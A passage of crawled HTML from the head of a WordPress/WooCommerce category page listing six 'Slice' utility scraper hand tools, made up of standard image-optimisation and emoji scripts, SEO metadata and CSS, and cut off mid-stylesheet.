

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srvcontrols.com/product-category/utility-scrapers/
body_size: 27041
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# website: https://ogp.me/ns/website#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.srvcontrols.com/xmlrpc.php" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="/mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>

<meta name="wpsso-begin" content="wpsso structured data begin"/>
<!-- generator:1 --><meta name="generator" content="WPSSO Core 18.10.0/S"/>
<meta property="fb:app_id" content="966242223397117"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.srvcontrols.com/product-category/utility-scrapers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="SRV Damage Preventions"/>
<meta property="og:title" content="Utility Scrapers - SRV Damage Preventions"/>
<meta property="og:description" content="Category archive page for Utility Scrapers."/>
<meta name="twitter:domain" content="www.srvcontrols.com"/>
<meta name="twitter:title" content="Utility Scrapers - SRV Damage Preventions"/>
<meta name="twitter:description" content="Category archive page for Utility Scrapers."/>
<meta name="twitter:card" content="summary"/>
<script type="application/ld+json" id="wpsso-schema-graph">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@id": "/product-category/utility-scrapers/#sso/item-list/149",
            "@context": "https://schema.org",
            "@type": "ItemList",
            "mainEntityOfPage": "https://www.srvcontrols.com/product-category/utility-scrapers/",
            "url": "https://www.srvcontrols.com/product-category/utility-scrapers/",
            "name": "Utility Scrapers - SRV Damage Preventions",
            "description": "Category archive page for Utility Scrapers.",
            "itemListOrder": "https://schema.org/ItemListOrderAscending",
            "itemListElement": [
                {
                    "@context": "https://schema.org",
                    "@type": "ListItem",
                    "position": 1,
                    "url": "https://www.srvcontrols.com/product/slice-manual-utility-scraper/"
                },
                {
                    "@context": "https://schema.org",
                    "@type": "ListItem",
                    "position": 2,
                    "url": "https://www.srvcontrols.com/product/slice-auto-retractable-utility-scraper/"
                },
                {
                    "@context": "https://schema.org",
                    "@type": "ListItem",
                    "position": 3,
                    "url": "https://www.srvcontrols.com/product/slice-auto-retractable-small-scraper/"
                },
                {
                    "@context": "https://schema.org",
                    "@type": "ListItem",
                    "position": 4,
                    "url": "https://www.srvcontrols.com/product/slice-long-handled-scraper/"
                },
                {
                    "@context": "https://schema.org",
                    "@type": "ListItem",
                    "position": 5,
                    "url": "https://www.srvcontrols.com/product/slice-manual-small-scraper/"
                },
                {
                    "@context": "https://schema.org",
                    "@type": "ListItem",
                    "position": 6,
                    "url": "https://www.srvcontrols.com/product/wide-grip-scraper/"
                }
            ]
        }
    ]
}</script>
<meta name="wpsso-end" content="wpsso structured data end"/>
<meta name="wpsso-cached" content="2025-12-30T19:48:54+00:00 for www.srvcontrols.com"/>
<meta name="wpsso-added" content="2026-01-24T01:50:22+00:00 in 0.001778 secs"/>

<title>Utility Scrapers - SRV Damage Preventions</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    
		<!-- All in One SEO 4.7.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.srvcontrols.com/product-category/utility-scrapers/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SRV Damage Preventions &raquo; Feed" href="https://www.srvcontrols.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SRV Damage Preventions &raquo; Comments Feed" href="https://www.srvcontrols.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SRV Damage Preventions &raquo; Utility Scrapers Category Feed" href="https://www.srvcontrols.com/product-category/utility-scrapers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srvcontrols.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.srvcontrols.com/wp-content/plugins/formidable/css/formidableforms.css?ver=923656'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.srvcontrols.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='create-block-cta-image-overlay-and-text-block-css' href='https://www.srvcontrols.com/wp-content/plugins/call-to-action-image-overlay-and-text/build/style-index.css?ver=1661764953'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 